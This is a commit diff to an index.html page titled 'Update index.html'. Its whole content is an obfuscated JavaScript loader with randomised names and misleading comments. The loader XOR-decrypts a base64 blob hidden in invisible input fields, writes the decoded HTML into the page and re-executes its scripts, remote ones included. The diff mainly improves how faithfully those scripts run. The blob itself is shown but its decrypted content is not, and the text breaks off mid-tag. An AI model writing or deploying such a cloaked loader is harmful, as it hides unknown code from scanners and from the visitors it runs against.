
==== commit d48932e6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,78 +1,101 @@
 <!DOCTYPE HTML>
-<html>
-<head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width">
-<style>.GvBX3Y{display:none}.o9N6Xr{display:none}</style>
-<title>Path</title>
-<script defer>function MTLWqn(){var a=11,b=21;return a*b;}
-/* performance tweak */
+<html><head><meta charset="utf-8"><title>Entry</title><script defer>function T5vvX0(){return Math.max(17,68);}
+/* stable path */
 (function(){
-var ZR3Yse=atob('541AZMmKRFqxmIiAPIZLo5ctzaJyD02gfANjxznUGh4ZwhMQxzKM+aqBOaR94SqioLdqlc84wYQDetUuQy2PoA==');
-var VODNri=[];
-for(var hwzCHy=0;hwzCHy<10;hwzCHy++){
-  var _e=document.getElementById('vcqekolkrgmu'+hwzCHy);VODNri.push(_e?_e.value:'');
+function _run(){
+var YB4ajX=atob('GDZMn7tat8TrSI2rYmGRAf0zOkhhaZm8CF83v3m3UVM=');
+var G9xRCu=[];
+for(var sCk1hC=0;sCk1hC<7;sCk1hC++){
+  var _e=document.getElementById('_RLCLwJf'+sCk1hC);G9xRCu.push(_e?_e.value:'');
 }
-var n74MeH=VODNri.join('');
-var zBL3vk=atob(n74MeH);
-var bLuPjf=new Uint8Array(zBL3vk.length);
-for(hwzCHy=0;hwzCHy<zBL3vk.length;hwzCHy++){
-  bLuPjf[hwzCHy]=zBL3vk.charCodeAt(hwzCHy)^ZR3Yse.charCodeAt(hwzCHy%ZR3Yse.length);
+var mroHFO=G9xRCu.join('');
+var KNJtW5=atob(mroHFO);
+var ThJiQK=new Uint8Array(KNJtW5.length);
+sCk1hC=0;
+while(sCk1hC<KNJtW5.length){
+  ThJiQK[sCk1hC]=KNJtW5.charCodeAt(sCk1hC)^YB4ajX.charCodeAt(sCk1hC%YB4ajX.length);
+  sCk1hC++;
 }
-var TGEQ6q=new TextDecoder('utf-8').decode(bLuPjf);
+var HwROvl=new TextDecoder('utf-8').decode(ThJiQK);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(TGEQ6q);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(HwROvl);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var rRQqtw=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(TGEQ6q);
-var RGAD89=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(TGEQ6q);
-var _h=rRQqtw?rRQqtw[1]:'';
-var _b=RGAD89?RGAD89[1]:TGEQ6q;
+var GM3SPx=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(HwROvl);
+var m0Sbbs=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(HwROvl);
+var _h=GM3SPx?GM3SPx[1]:'';
+var _b=m0Sbbs?m0Sbbs[1]:HwROvl;
 
-/* Copy allowed head elements */
+/* FIX2/FIX3: extract ALL scripts from head + body, preserving attributes */
+var QoQK6I=[];
+function _extract(_html){
+  return _html.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+    var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+    var _attrs={};
+    var _re=/([a-zA-Z_:][-a-zA-Z0-9_:.]*)\s*=\s*["']([^"']*)["']/g;
+    var _mm;
+    while((_mm=_re.exec(_a))!==null){_attrs[_mm[1].toLowerCase()]=_mm[2];}
+    var _re2=/(^|\s)([a-zA-Z_:][-a-zA-Z0-9_:.]*)(?=\s|=|$)/g;
+    while((_mm=_re2.exec(_a))!==null){
+      var _k2=_mm[2].toLowerCase();
+      if(!(_k2 in _attrs)) _attrs[_k2]='';
+    }
+    if(_s){QoQK6I.push([1,_s[1],_attrs]);}
+    else if(_c.trim()){QoQK6I.push([0,_c,_attrs]);}
+    return '';
+  });
+}
+_h=_extract(_h);
+_b=_extract(_b);
+
+/* Copy allowed head elements (scripts already extracted) */
 if(_h){
-  var dV1dJe=document.createElement('div');
-  dV1dJe.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(dV1dJe.firstChild){
-    var _n=dV1dJe.firstChild;
+  var xWrhb7=document.createElement('div');
+  xWrhb7.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(xWrhb7.firstChild){
+    var _n=xWrhb7.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      dV1dJe.removeChild(_n);
+      xWrhb7.removeChild(_n);
     }
   }
 }
 
-/* Extract scripts from body */
-var E3pwDS=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){E3pwDS.push([1,_s[1]]);}
-  else if(_c.trim()){E3pwDS.push([0,_c]);}
-  return '';
-});
-
 /* Insert body */
 document.body.innerHTML=_b;
 
-/* Re-run scripts via <script> tag (global scope) */
-for(hwzCHy=0;hwzCHy<E3pwDS.length;hwzCHy++){
-  tmSDDR=E3pwDS[hwzCHy];
-  var VjCq50=document.createElement('script');
-  if(tmSDDR[0]){
-    VjCq50.src=tmSDDR[1];
+/* FIX4: re-execute scripts sequentially, preserving order */
+var bqyvFY=0;
+function _next(){
+  if(bqyvFY>=QoQK6I.length) return;
+  var s1aUiy=QoQK6I[bqyvFY++];
+  var D1ouMw=document.createElement('script');
+  var GSzUW9=s1aUiy[2]||{};
+  for(var yYNEDj in GSzUW9){
+    try{ D1ouMw.setAttribute(yYNEDj,GSzUW9[yYNEDj]); }catch(_e){}
+  }
+  if(s1aUiy[0]){
+    D1ouMw.src=s1aUiy[1];
+    D1ouMw.async=false;
+    D1ouMw.onload=D1ouMw.onerror=function(){ _next(); };
+    document.body.appendChild(D1ouMw);
   }else{
-    VjCq50.textContent=tmSDDR[1];
+    D1ouMw.textContent=s1aUiy[1];
+    document.body.appendChild(D1ouMw);
+    _next();
   }
-  document.body.appendChild(VjCq50);
 }
-})();</script>
-</head>
-<body>
-<input type="hidden" id="vcqekolkrgmu0" value="26wkC6r+PSrUuOD0Uep1qatFuc8eLyHBEmRe5Vy6OCAT/nt1play85bsXNAcwUnKwcUZ8LsF4/F3HPgWYQ2gnu2xLQG962Q00PXtvR7wIsbgXaLQBi1twxNtF6JXoCc8bqt3ZK8P6Jzc6FrBUJZDxtTfRvyhUbXtYhb4XSBM48XavGJE5rROZsXx/OxZuCDL8kHgwQttKNJc4eNlGYZ/cnyjYHXnDqONw/VVwUPrFs/Fwwu1oVms4T5YsUswTv3Jl/kpC6eoZDne9vzlUvJ2gfxFqM5fbDTCGXFNoFCgcmt77Hp/59AMbYrtWNAYkl6C0tIG8K5LpKohWvoQSRH81J7hJVrDsDY13uzzihymZo7/[base64]/[base64]/UM/TZoeLA7PepT75rP702JDoBei4zBC+fnFezlYBmwQDcA48mA5TRN4LFOepG1pfJd4iLW5Bf8kwJ3dqpcI07qS7V+d2yxPnygCL7J2vkCrl3BB4/H1hqv/g6x/Dhw9Q5uAP/Bg7dyULnyf1CRuKWtT+4qx/ha95JSPn/QBCNX8EmsOnZqrnI4sVP+0YesUdEYyAaWkJJGpuoU8ao1S/wVSVCFipzvLxzk+S0g2Pbvul7pOcfyX+DAHXcwqhR3DqsVtnV6YLl+cbVV5ZeQsQLUHIVOy87QUKWyMqPrZwOuJGMN7cGE5icWpv8qPovq6eRV5yeO8F+sxhtqI9RUMlH3CaRiPiz7ImC/Eu2NirIIgV3MG5KFmxz0vRDsqWIZtkstWaKSzq1wQeX+Njvf6/jhTuMl17cb/YdbI0eAXCND5xn0Oj454jMwtVPokMvtFMMPgE7Lxdkevf4J+LBzAvUYdBT/2MfsNETxs2F6gKm4pRDwKtG/AODDEWwozggqQ/cc+G5seKxgYKZA6ZfeoQyRWMgGqICXSrXvGOGkI1r1DmNb7tLPoG0GrqN/UJG46+9Q6TmZ4Uy/il8iOcUEd0r8M/Q6eHasZz2hU+GQxvgDiRyRWs7FmhnsvEyk6S84uUctRsLBhN45F73vKRze9vysHtUuxPhI7fc7LWHyE2EMs1b4VWZgpXZ+62fujMT1TIg+gETWwcUP+aMUsuVtCfhdJl/mxtyHYESv5SounOvh+lm8epXnVfbOG2EojRRmCqBRoCAvN/cmK80SrJTD7xTMGIhNytSNW6X/Tqm/CQffTzhO4MyI/3oNp+IhKNjss/RZ/j+O80iuzQBuOckTbVmpVrp/JXq3YWOoQLaJxehX0BiTV6jBjQL6uV2z/2AVuUExF/nBlaVtSajpJz/f7KH9NvU9xOxapMYGZ3eSTHMb/FGxc3lxtiki90L0wsztXNxQkkLQydkBr/9Fy6pgFbtaIkThxZX2LQWxpzMz1ezgug22eZXnVfbPE30qyRI5U+dYoW5xIrJydKNb4p6QsRnSHJMCj43HC/HmRcuqbRujVTNC/MmT5C8K8/kwM9Lz8btI6TuZpxa3jxthKcUEOVL3ArZ7fXKmYX+3H+qQxvVc1keDRtfSn1unv0Dov2EbtkUkX+DViel6DLrmJXLH+fqoEasj1vIE4ZBCKmGYWS9N8BDveHFrpnZi6lDjjd7uVJ5MkVKC09gG/KsYt+VxUvgDIUL9xIL/aRnDpCo7x7Xh7lLjOdj6TLWPBWYp1BQ5UvcL4mpmIq9yYqBb4sOaoVjRCY4R0sHTDvyhX/u1NwqtDjVM/YjKoDAFraN/Ptjr+Oxd/3HF+0i1mRNjJMcSLgqzXLlpJHqnfWSiQLeey/ED0hyTAo+N0Avl5gOr8XAOvEg6AOzPifklCr2wNyrQ++2tXuM/1PJIo994IS/SHW0HvF29aW51o2oqoV7pgZHgVc0ajwfL1NIH5vVbpOp3H6cVJEz/mta9MBzy7Cs0xbX/5VXhI9etGv2SSWkizgguEK5DsSAvN/ImYqJf8fOE40vFE4UH0czWGf20W67obAjvWCJfp43K4DUQrO5tJ7u26vJd6C+O+UygxwlsIswTcVmxWKYyMzSjcHOiXPjQ14sXyhyXB87J2QHmtFyo93MWtFd5S+PFn7YnBbmwdmjB4LPsVfU/juRZtM4XNSPPEmZYqlimfXd3+CMrt1PoncPvXp5NnCCMztYcuKNRr+9wWrRVIELjz5W3NgW7oml33O385VivcMX4Q7mPBWokxxR3WfIJ5GcUN6xyZupe5ZfB8hnFR4lF1MXFEfagVK72OQy0XGsAotSC9TRNtIBqNNDupeNI5zDH/l69zhN2d8kSbwqpXPl8cny6KHGrW+uXh+hNwRCSEMHF2R7wvQOm5XNA7V47Fv/Bg+kpCq6wfSrJuLm2TP5wwfhfqccAIj/[base64]"><input type="hidden" id="vcqekolkrgmu1" value="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"><input type="hidden" id="vcqekolkrgmu2" value="mRZ6Qnhf3NkyD12rl7p1MLgSsxdz0LD098R86BWtallG7hHL1S11Y6gLQun5Tcq0PvtrG/ABsz5QuDwF2g4zB1xT4pcunZxNYF8frRd4JjZrVTLE45Z0sHUD66pV6/wLgm8VCYXoZff/yUJ8ukrNt7qsvZd9GOOulmo2gYmdtcTcQfqW6Z/f3L4cWKiU+fUy+1VnxuNT9qahlH4plbs82oeoUZ5HfKqyespCKynLDvC8KjiSfI/zPlWr8MRZCrSE3YNowOgaH93sWNxtVfijZHiVsgSkxDUwcVCuOJVtPBmHvwVIUL9xIL/elW58mQp3vTh5BzwKtG/[base64]/cb4I5ZfG6FfBUIdGx9iMC/mmX6+pag6wQzAX7MWJ+SUW8u0lKoug+PgH9irH80SjxUg+f9AEI1H3SawhfHawd3W1H/6YzuhM10eXS9CImkfnrlyo8XBT7kwiTuTHleI1Cq2wMjvDsKWtTOclxvsE9sAdfSnFDjlSt0H0aXF1q3cwsVP+0YesW8sPhU/QiYwJ+qNXs751G6cGbgD7xZ/5aV+v5SounO/t6VvuP5mhHf2ZEXo/0xNxWbdWvXRqfLBuGulQ+JeQ6VbSGJNRwM/FDvC9FaLrbxWnFDVM/YjKoCEHqu8qLpij6+9Q6TmZ4Uy/il8iLMMfZg2zEKkQMHu2fT23QOWUy/NA3x+AScnHxQXgoVz78mII/QNuTOzDguM0TfLpKzbe6rLoT+pj1fZf5Y9fZzjFVS9R9xz4Ijsw+XF/tVbpi4fiVsgSkxDW0tYE5r9Zs+FtDqgkbU/7zsr9Mg2k6zYji/Dn9ln0MMX+QbnHADUv0hVkC7NXsWltMfM9IP8bt5rF7VbWR4lZzojBC+fnFezsdh/8AnEdqozfqGkZw6QmLt+15OdH9irH80SjxUg+edAEI1H1SawheHasZz20W/ackLBLwRCcIIzTwwvhvEOl7XAKuU86F+jSjul7A7vjIHfF/eXwUOc/xrpOos4HYiPTRnEGt1y1bjZ4t2d/6lTljYbsUMoQgFKKkY5f5bcU8OJxU/wVJEz/mpHsMkzkpyM7wbGz7V30LMr5ALnNAjV/kAx7Hs0Xp25/bblxcaRZ64vF9FfAR5dL0IiaR+WuVqToKkG3QTFJ6tLdvDAc6fkrNtj8qPZd9GOOuk+i0BZqP4lHYQy1XbFoM2ujd3myQbaPy/MRiVCTS8bJwhm89Eig4GcTu0l5HLnQn/BKSrr+JS6RtuThXuMn2PRCoc0ANTvBDitO6lShbnt96yh2qFz41NnoQ8FHzx2a0tIHrqlXr/AuDbBHJEX7mtG9cF+l7zAu1Oql80znKMr5SveMQjoozUduArVevXQze61nZKhfts/a+USuU5Jew9SXROOuVLTheBy6QDcA/[base64]/FNJA+zBlek7BqjpLz3D9/3uWLw9wuUF4I8CbiPFECpYpVamfntr+CJgvxL/lsboXYQLgFiKjZoI+r1cpPYqQbdBMUnq0sr/IQCg/zdgx/n6qBGrOcLzRLjRWzQ9wRhnCqle7mx/a+o+PbdT6NCR9UvFE5JD1snYBK+tV7PgZgj4TSxB4NLHo3FRuqohO8L9pPRO5yXQ8UK/z1IhfJUPIwamSrFnFDehcmKjCOSW3ORL3x+OWMbFxUf2oFSu9jkMtFxrAKLBhO4lCr2jfy7D+ebzWuk5zq1Zv8McfCHBCGY67xTmamYwvxk+pFP+nYfoWssTml3LxMMCr/sIsfw4ErBHJEX7mtO9MBzy6Cso1f36rU7nL8riXveTQn81mx5iAKxepnVrd6YpeLRe7dHc4EuMUMxC18WeRqD/He2xM1/5AHIfppuE4iwLu7AyO8Owpa1d5SjG+VnkmRZmPtAQYhr9XqZzeiKyf3GkV6GQ3uRU10eCT8zU0hiuolmz42oU+EwsWfvPirdxULnyOVCf++nyWKYjkOxArNAVZiOaTCNT5wGkYiV/rX1k6kHlg8+7CIpN1FjHzcpgu6xZs+AjCq5DIl/oyYm3cF+q5Sg1w6L+4U6uZo76WLnHFiZ2xhNtF+pKvWB7I+wqIrVX4YSgr03NEIRGy87SEfGmS7HoYgPvSC9I95uB4SUc5O4tKNT7/OlT6HHA+EG4zxw0KsEMOVLxSawhbnaxemSuXeLD2ORVxQmIXMebxwvxq1Gv4y4WsEg3F72Wl/U9buf+LTfU9OHuWbxxwfJLotAXdC7PEncGqU3uODwisnxjrkbllsS7WMYOjkbX1NJR+apetb47Cq0VN0L/mtH9OF+r5TAu3vWytkz+cNT+SbnKSD092EdhAqRSs2hxbKx3KrFT/tGHrFvLD4VP0InKYLu7UazhbxO7S25E+8WK9jALuuMwM972svJZ6irX/luo33ghOckRZg+uV7E3d22nfir9UOmfxfNc3x6ORNbF2R6v7Rr69GwJvFoqQuGahu8zC6X/MD+K9O3mSLxmkaNdtZkGYD2aSnMb/E69fmpx+CIit0q"><input type="hidden" id="vcqekolkrgmu3" value="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[base64]/C/0U7LHdT4TKnnOk556wY6B45jgl15QK9hWPZnx7XF7UDNDolr4+yCU8/5DPC1TEq8eCR+1/fewjYWiNAeKMPZubFVtgDMoEP/kUE/NOE3NgfwcuYtSFaoZVaPUPqc4Mtwzj+2UpbEzTL0/3+IzmsAjRwEffjIkNsLC6PcLR/Iz+TFWsoEkqVnoeMWXQD4LEkFklyzVVFzrVJ7gQX+tf+xU5VLjRPF6PEopKYAg+s1F4cYAGLJzI/odR2v3A8pgcHuzXjFAZfbXojUM2UFzxNBKL1otVRId7peXoto64v67AHmF4x8xJDOBuOdSorFVD+gHgpYvfO+ug81hL83I4Lr+7EL3CXC4UWh7SNHOtkbOxKBQK5xd3KEUFSteOGW2ul1lU6VR8jlxjympAm24nI5tlglfvnCsdV0N/DEEjj8283yT8IT9Kd99dU5ayDSFEsUiAHhIlJNhHtV9Fnao+OyU5Q3i3vL1+QP+qxR8/RSQ5gXd3fA44bhBxyu+Xdrh6/i0Vi1HevQR4iTF3cD0gZmMoZTnFR6TPsjKJdi+K/Q9Wj2LbVu4cnYXf23X4zncQC+fRF15sKfwgwnqMITDODq8bBN6njG8Xr+m0BXIOEmZ1SGdaZ1W1HxUka0edy+2fd77xCAQZDuxznHq0r40kJKphkNR93LjuoKV5npdR/f67roeOd+zPNclNsmOiDRLjtT9G2BcVp3jFsghHr9t+CyeMY5r"><input type="hidden" 